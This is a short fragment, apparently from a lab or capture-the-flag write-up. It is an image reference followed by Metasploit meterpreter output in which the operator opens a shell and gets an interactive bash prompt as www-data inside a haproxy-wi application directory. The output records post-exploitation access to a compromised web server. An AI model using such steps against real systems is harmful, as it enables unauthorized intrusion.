 meterpreter > shell
Process 352 created.
Channel 1 created.
/bin/bash -i
bash: cannot set terminal process group (349): Inappropriate ioctl for device
bash: no job control in this shell
www-data@target2:/var/www/haproxy-wi/app$